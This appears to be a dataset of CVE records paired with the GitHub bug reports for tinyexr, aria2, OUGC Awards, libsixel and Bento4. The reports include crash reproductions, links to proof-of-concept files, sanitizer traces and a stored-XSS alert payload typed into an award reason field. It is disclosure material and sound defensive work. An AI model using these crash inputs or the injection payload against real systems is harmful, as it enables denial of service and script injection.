cve_id
stringlengths 13
16
| cve_published
stringdate 2019-01-01 16:29:00
2025-02-25 20:15:37
| cve_descriptions
stringlengths 34
2.6k
| cve_metrics
dict | cve_references
listlengths 1
281
| cve_configurations
listlengths 1
70
| cve_cwe_list
listlengths 1
1
| cve_primary_cwe
stringclasses 164
values | url
stringlengths 36
97
| cve_tags
listlengths 1
5
⌀ | domain
stringclasses 1
value | issue_owner_repo
listlengths 2
2
| issue_body
stringlengths 0
198k
⌀ | issue_title
stringlengths 1
335
| issue_comments_url
stringlengths 55
116
| issue_comments_count
int64 0
338
| issue_created_at
stringdate 2012-06-06 09:34:24
2025-04-02 09:37:20
| issue_updated_at
stringdate 2014-04-01 20:16:21
2025-06-16 12:26:58
| issue_html_url
stringlengths 36
97
| issue_github_id
int64 4.93M
2.97B
| issue_number
int64 1
199k
| __index_level_0__
int64 0
6.55k
|
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2018-20652
|
2019-01-01T16:29:00.403
|
An attempted excessive memory allocation was discovered in the function tinyexr::AllocateImage in tinyexr.h in tinyexr v0.9.5. Remote attackers could leverage this vulnerability to cause a denial-of-service via crafted input, which leads to an out-of-memory exception.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/syoyo/tinyexr/issues/104"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/syoyo/tinyexr/issues/104"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:tinyexr_project:tinyexr:0.9.5:*:*:*:*:*:*:*",
"matchCriteriaId": "6839BA33-4B4D-413F-8E81-0C4F9784EBBB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/syoyo/tinyexr/issues/104
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"syoyo",
"tinyexr"
] |
Hi, there.
I test the program at the master branch.
```
commit b3eb24bf635c0ed92f1080a1b269bc8271cbb919
Author: Syoyo Fujita <[email protected]>
Date: Mon Dec 24 20:33:23 2018 +0900
Add IsEXR() API.
```
An Out of Memory problem was discovered in function tinyexr::AllocateImage in tinyexr.h. The program tries to allocate with a large number size( 0x1b80011b980 bytes) of memory. Program crash because of terminating called after throwing an instance of 'std::bad_alloc'
Please use the "./test_tinyexr $POC" to reproduce the bug.
[POC.zip](https://github.com/syoyo/tinyexr/files/2718418/POC.zip)
I will show you the output as follow.
```
$ ./test_tinyexr ./POC
terminate called after throwing an instance of 'std::bad_alloc'
what(): std::bad_alloc
Aborted
```
|
Program crash due to Out-of-memory in function tinyexr::AllocateImage
|
https://api.github.com/repos/syoyo/tinyexr/issues/104/comments
| 3
|
2018-12-31T13:56:35Z
|
2018-12-31T15:25:33Z
|
https://github.com/syoyo/tinyexr/issues/104
| 394,984,060
| 104
| 0
|
CVE-2019-3500
|
2019-01-02T07:29:00.197
|
aria2c in aria2 1.33.1, when --log is used, can store an HTTP Basic Authentication username and password in a file, which might allow local users to obtain sensitive information by reading this file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aria2/aria2/issues/1329"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00012.html"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00039.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/532M22TAOOIY3J4XX4R7BLZHXJRUSBQ2/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7MUUYDELHRLVE2AFNVR3OJ6ILUKVLY4B/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/U5OLPTVYHJZJ2MVEXJCNPXBSFPVPE4XX/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3965-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/aria2/aria2/issues/1329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/01/msg00012.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/12/msg00039.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/532M22TAOOIY3J4XX4R7BLZHXJRUSBQ2/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/7MUUYDELHRLVE2AFNVR3OJ6ILUKVLY4B/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/U5OLPTVYHJZJ2MVEXJCNPXBSFPVPE4XX/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/3965-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:aria2_project:aria2:1.33.1:*:*:*:*:*:*:*",
"matchCriteriaId": "96C8BA0F-F5C0-4768-A381-B61A776211B2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:28:*:*:*:*:*:*:*",
"matchCriteriaId": "DC1BD7B7-6D88-42B8-878E-F1318CA5FCAF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:29:*:*:*:*:*:*:*",
"matchCriteriaId": "D100F7CE-FC64-4CC6-852A-6136D72DA419",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"532"
] |
532
|
https://github.com/aria2/aria2/issues/1329
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"aria2",
"aria2"
] |
Hi Team,
I am using aria2 version 1.33.1 on 4.15.0-43-generic 46-Ubuntu.
1. It was observed that URL's which gets downloaded via `--log=` attribute stored sensitive information.
2. In combination with HTTP authentication a username and password can be part of the URL.
`aria2c --log=file https://user:[email protected]/`
- In such case the log file contains password as well, sometimes URL's may contain secret tokens, e.g. private file shares on a file hosting service.
- In general storing metadata at unexpected places should be avoided.
3. However, if the above steps are repeated using the below URL the log file does not contains password.
`aria2c --log=file https://t.me/socks?server=inputzero.io&port=22&user=dhiraj&pass=MystrongPassw0rd`
Request team to have a look and validate.
|
Metadata and potential password leaks via --log=
|
https://api.github.com/repos/aria2/aria2/issues/1329/comments
| 4
|
2019-01-01T12:52:33Z
|
2019-01-05T00:33:48Z
|
https://github.com/aria2/aria2/issues/1329
| 395,080,684
| 1,329
| 1
|
CVE-2019-3501
|
2019-01-02T13:29:00.283
|
The OUGC Awards plugin before 1.8.19 for MyBB allows XSS via a crafted award reason that is mishandled on the awards page or in a user profile.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/issues/29"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/pull/31"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46080/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Sama34/OUGC-Awards/pull/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/46080/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ougc_awards_project:ougc_awards:*:*:*:*:*:mybb:*:*",
"matchCriteriaId": "5B7E7E8E-4508-44F9-861D-A5D9FEE232E7",
"versionEndExcluding": "1.8.19",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Sama34/OUGC-Awards/issues/29
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Sama34",
"OUGC-Awards"
] |
**Describe the bug**
Apparently custom reasons are not sanitized on output.
**To Reproduce**
Steps to reproduce the behavior:
1. Have a mod account level or higher.
2. Go to Manage Awards in ModCP.
3. Give an award to a user and input payload for reason.
```JS
<script>alert('XSS')</script>
```
4. Payload executes when viewing award on awards.php and user profiles.
**Expected behavior**
Such code shouldn't be executed.
|
XSS in reason field.
|
https://api.github.com/repos/OUGC-Network/ougc-Awards/issues/29/comments
| 1
|
2019-01-02T05:47:24Z
|
2019-01-02T06:23:28Z
|
https://github.com/OUGC-Network/ougc-Awards/issues/29
| 395,154,317
| 29
| 2
|
CVE-2019-3573
|
2019-01-02T15:29:00.360
|
In libsixel v1.8.2, there is an infinite loop in the function sixel_decode_raw_impl() in the file fromsixel.c, as demonstrated by sixel2png.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libsixel"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/83"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libsixel"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/saitoha/libsixel/issues/83"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libsixel_project:libsixel:1.8.2:*:*:*:*:*:*:*",
"matchCriteriaId": "BAFCC979-2F4E-46A5-AC18-B6452E752D90",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"835"
] |
835
|
https://github.com/saitoha/libsixel/issues/83
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"saitoha",
"libsixel"
] |
./sixel2png [infinite_loop_poc1](https://github.com/TeamSeri0us/pocs/blob/master/libsixel/infinite_loop_poc1)
```
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ source:../../src/fromsixel.c+561 ]────
556 default:
557 if (*p >= '?' && *p <= '~') { /* sixel characters */
558 if (image->width < (context->pos_x + context->repeat_count) || image->height < (context->pos_y + 6)) {
559 sx = image->width * 2;
560 sy = image->height * 2;
// context=0x00007fffffffd6a0 → [...] → 0x0000000000000003, sx=0x0, sy=-0x80000000
→ 561 while (sx < (context->pos_x + context->repeat_count) || sy < (context->pos_y + 6)) {
562 sx *= 2;
563 sy *= 2;
564 }
565 status = image_buffer_resize(image, sx, sy, context->bgindex, allocator);
566 if (SIXEL_FAILED(status)) {
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ threads ]────
[#0] Id 1, Name: "sixel2png", stopped, reason: SINGLE STEP
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x7ffff7b7ed89 → Name: sixel_decode_raw_impl(p=0x555555774630 "^\033\\", len=0x53, image=0x7fffffffd7e0, context=0x7fffffffd760, allocator=0x555555774300)
[#1] 0x7ffff7b7f8b3 → Name: sixel_decode_raw(p=0x5555557745e0 "\033Pq\"1;1;70;11#1;2;", '1' <repeats 13 times>, "9;19;19#0!70~-!7", '1' <repeats 25 times>, "\"1111110^\033\\", len=0x53, pixels=0x7fffffffdc58, pwidth=0x7fffffffdc3c, pheight=0x7fffffffdc40, palette=0x7fffffffdc60, ncolors=0x7fffffffdc44, allocator=0x555555774300)
[#2] 0x7ffff7bacc8c → Name: sixel_decoder_decode(decoder=0x555555774330)
[#3] 0x555555554ea6 → Name: main(argc=0x2, argv=0x7fffffffde68)
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
561 while (sx < (context->pos_x + context->repeat_count) || sy < (context->pos_y + 6)) {
1: sx = 0x0
gef➤ p context->pos_x + context->repeat_count
$32 = 0x471c71c7
```
./img2sixel [heap-buffer-overflow-poc2](https://github.com/TeamSeri0us/pocs/blob/master/libsixel/heap-buffer-overflow-poc2)
```
Corrupt JPEG data: premature end of data segment
=================================================================
==100553==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x7fc919e46f94 at pc 0x7fca3cf50228 bp 0x7fffe7f5e600 sp 0x7fffe7f5e5f8
READ of size 1 at 0x7fc919e46f94 thread T0
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: failed to fork (errno 12)
==100553==WARNING: Failed to use and restart external symbolizer!
#0 0x7fca3cf50227 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x70227)
#1 0x7fca3cf4c758 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x6c758)
#2 0x7fca3cf53ae5 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x73ae5)
#3 0x7fca3cf36b25 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x56b25)
#4 0x7fca3d028e26 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x148e26)
#5 0x7fca3cf88581 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0xa8581)
#6 0x7fca3d0264de (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x1464de)
#7 0x50564a (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x50564a)
#8 0x7fca3bf2fb96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x41c139 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x41c139)
0x7fc919e46f94 is located 0 bytes to the right of 433805204-byte region [0x7fc900091800,0x7fc919e46f94)
allocated by thread T0 here:
#0 0x4cb710 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x4cb710)
#1 0x7fca3d028ba1 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x148ba1)
#2 0x7fca3cf88581 (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0xa8581)
#3 0x7fca3d0264de (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x1464de)
#4 0x50564a (/home/fish/Desktop/dumb/image/libsixel/fast/fast/bin/img2sixel+0x50564a)
#5 0x7fca3bf2fb96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/home/fish/Desktop/dumb/image/libsixel/fast/fast/lib/libsixel.so.1+0x70227)
Shadow bytes around the buggy address:
0x0ff9a33c0da0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0db0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0dc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0dd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff9a33c0de0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0ff9a33c0df0: 00 00[04]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e20: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff9a33c0e40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==100553==ABORTING
gef➤ bt
#0 __memmove_avx_unaligned_erms () at ../sysdeps/x86_64/multiarch/memmove-vec-unaligned-erms.S:249
#1 0x00007ffff7ba4bae in load_jpeg (result=0x555555777428, data=0x7ffff7fd4010 "\377\330\377", <incomplete sequence \340>, datasize=0x1263b, pwidth=0x555555777438, pheight=0x55555577743c, ppixelformat=0x555555777444, allocator=0x555555777300) at ../../src/loader.c:198
#2 0x00007ffff7ba62d7 in load_with_builtin (pchunk=0x5555557773f0, fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7bac395 <load_image_callback>, context=0x555555777330) at ../../src/loader.c:820
#3 0x00007ffff7ba67d1 in sixel_helper_load_image_file (filename=0x7fffffffe247 "/home/fish/testcase/images/jpg/random.jpg", fstatic=0x0, fuse_palette=0x1, reqcolors=0x100, bgcolor=0x0, loop_control=0x0, fn_load=0x7ffff7bac395 <load_image_callback>, finsecure=0x0, cancel_flag=0x555555759014 <signaled>, context=0x555555777330, allocator=0x555555777300) at ../../src/loader.c:1352
#4 0x00007ffff7bac50e in sixel_encoder_encode (encoder=0x555555777330, filename=0x7fffffffe247 "/home/fish/testcase/images/jpg/random.jpg") at ../../src/encoder.c:1737
#5 0x0000555555555545 in main (argc=0x2, argv=0x7fffffffde78) at ../../converters/img2sixel.c:457
```
|
two bugs in img2sixel and sixel2png
|
https://api.github.com/repos/saitoha/libsixel/issues/83/comments
| 7
|
2019-01-02T08:08:21Z
|
2019-12-14T21:01:47Z
|
https://github.com/saitoha/libsixel/issues/83
| 395,173,691
| 83
| 4
|
CVE-2018-20659
|
2019-01-02T17:29:00.220
|
An issue was discovered in Bento4 1.5.1-627. The AP4_StcoAtom class in Core/Ap4StcoAtom.cpp has an attempted excessive memory allocation when called from AP4_AtomFactory::CreateAtomFromStream in Core/Ap4AtomFactory.cpp, as demonstrated by mp42hls.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/350"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/350"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-627:*:*:*:*:*:*:*",
"matchCriteriaId": "F87642DF-B939-4195-A2AE-F0F1D39CD16D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"770"
] |
770
|
https://github.com/axiomatic-systems/Bento4/issues/350
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
A crafted input will lead to Memory allocation failed in Ap4StcoAtom.cpp at Bento4 1.5.1-627
Triggered by
./mp42hls crash7.mp4
Poc
[crash7.mp4.zip](https://github.com/axiomatic-systems/Bento4/files/2718552/crash7.mp4.zip)
Bento4 Version 1.5.1-627
The ASAN information is as follows:
```
==10432==ERROR: AddressSanitizer failed to allocate 0x100002000 (4294975488) bytes of LargeMmapAllocator (error code: 12)
==10432==Process memory map follows:
0x00007fff7000-0x00008fff7000
0x00008fff7000-0x02008fff7000
0x02008fff7000-0x10007fff8000
0x561a5fbfc000-0x561a602a2000 /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls
0x561a604a1000-0x561a604ab000 /home/parallels/Desktop/Fuzz/Bento4/Bento4-SRC-1-5-1-627/cmakebuild/mp42hls
